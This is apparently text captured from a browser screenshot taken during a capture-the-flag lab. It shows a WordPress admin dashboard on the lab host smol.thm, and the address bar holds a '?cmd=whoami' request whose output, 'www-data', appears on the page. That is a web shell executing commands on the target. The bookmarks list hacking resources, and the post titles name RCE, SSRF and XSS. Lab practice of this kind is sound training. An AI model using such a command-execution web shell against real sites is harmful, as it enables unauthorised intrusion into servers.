 Not Secure http://www.smol.thm/wp-admin/?cmd=whoami
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources File Upload | HackTricks Lainkusanagi OSCP Lik… OffSec
AnotherCTF 0 New
www-data
Dashboard
Posts
Media
Pages
Comments
Profile
Tools
Collapse menu
Dashboard
Activity
Recently Published
Aug 16th 2023, 3:06 pm RCE
Aug 16th 2023, 3:05 pm SSRF
Aug 16th 2023, 2:59 pm XSS
At a Glance
3 Posts 1 Page
WordPress 6.7.1 running Twenty Twenty-Three theme.